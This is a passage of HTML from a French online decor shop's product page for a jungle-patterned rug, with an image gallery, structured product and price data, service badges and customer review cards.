                </div><a href="/products/tapis-jungle-atmosphera" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&width=550 550w,//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200&width=1445"
    alt="Tapis Jungle Atmosphera Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26266278133917"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&width=550 550w,//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_2.jpg?v=1663934182&width=1445"
    alt="Tapis Jungle Atmosphera Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26381706592413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&width=550 550w,//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/TapisJungleAtmosphera_1.jpg?v=1663934182&width=1445"
    alt="Tapis Jungle Atmosphera Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26381706625181"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tapis Jungle Atmosphera",
      "url": "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/Sf6729442b492401997e0358f489898c2A.jpg?v=1663934200\u0026width=1920"
        ],
      "description": "Voyagez grâce à vos accessoires déco en optant pour ce joli Tapis \"Jungle Atmosphera\".\nUn petit tapis sur lequel poser les pieds quand vous vous levez de votre chaise avant d’enfiler vos pantoufles, c’est un vrai bonheur que le Tapis Jungle Atmosphère vous offre. Vous aurez chez vous une petite touche exotique avec un paysage de faunes et de flores tropicales.Ce tapis est orné de cet oiseau spécial qu’est le toucan, de ces espèces endémiques de Madagascar que sont le Lémure Catta et l’Indri, de ce couple d’oiseaux tropicaux si mignon. Dans son fond blanc, diverses espèces de feuillages proposent une jolie peinture très réaliste de couleur verte, de la plus claire à la plus foncée.Le Tapis inspire à l'atmosphère de la Jungle, d'où son nom!  Il peut très bien embellir votre chambre à la descente de lit, où devant votre dressing, comme votre fauteuil, ou encore devant une porte fenêtre pour un aspect pratique, type paillasson. Il peut aussi accueillir vos invités si vous voulez les épater. C’est un tapis hors du commun pour suggérer une escapade dans la jungle tropicale. À inclure dans votre décor !\n\nMatière : polyester\n\nAgréable au toucher\n\nForme : tapis rectangulaire\n\nSupport arrière : antidérapant\nEpaisseur : ~8mm\n\nTaille \/ Dimension40X60cm50X80cm100X150cm60X90cm148X203cm40X120cm80X120cm80X160cm\n\nNote : l'emballage doit être plié afin de faciliter le transport logistique. Il peut y avoir des plis, qui n'affecteront pas l'apparence de votre tapis, et se dissiperont lentement après ouverture et utilisation après quelques jours.\n",
      "sku": "14:29#A1;5:202530851#40X60cm",
      "brand": {
        "@type": "Brand",
        "name": "Déco Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#A1;5:202530851#40X60cm","availability" : "http://schema.org/OutOfStock",
            "price" : 27.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901989752989"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:200844314#40X120cm","availability" : "http://schema.org/OutOfStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901990080669"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:1465476390#50X80cm","availability" : "http://schema.org/OutOfStock",
            "price" : 43.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901989818525"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:200844326#60X90cm","availability" : "http://schema.org/OutOfStock",
            "price" : 44.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901989949597"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:200844320#80X120cm","availability" : "http://schema.org/OutOfStock",
            "price" : 51.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901990146205"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:202811846#80X160cm","availability" : "http://schema.org/OutOfStock",
            "price" : 56.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901990178973"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:1603005816#100X150cm","availability" : "http://schema.org/OutOfStock",
            "price" : 62.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901989916829"
          },
{
            "@type" : "Offer","sku": "14:29#A1;5:200844325#148X203cm","availability" : "http://schema.org/OutOfStock",
            "price" : 100.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/tapis-jungle-atmosphera?variant=42901990015133"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
